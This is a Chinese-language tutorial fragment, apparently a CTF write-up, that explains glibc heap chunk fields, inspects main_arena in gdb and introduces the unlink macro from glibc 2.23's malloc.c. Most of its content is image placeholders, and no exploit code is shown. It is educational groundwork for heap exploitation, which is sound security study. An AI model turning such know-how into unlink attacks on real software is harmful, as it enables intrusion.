







prev_size:记录前一个堆块的大小



size:记录当前堆块的大小

N、M、P:

fd、bk:是俩个指针,主要用来free堆块后,free的堆块被bin管理时,形成的链表的指针。

fd、bk、user_data、以及下一个prev_size:在堆块被申请之后都是用来存放用户输入的是数据







这里面先使用gdb动态调试查看main_arena的结构



下面用图介绍一下main_arena并给出一些在本题中比较重要的一些东西:





查看分析glibc源码,并使用图描述unlink的过程,然后具体了解unlink的检查过程

Index of /gnu/glibc在该网站上找到glibc2.23,下载解压后在该目录glibc-2.23\malloc下找到malloc.c,搜索到unlink,查找到unlink这个宏定义,这段代码就是unlink的具体过程





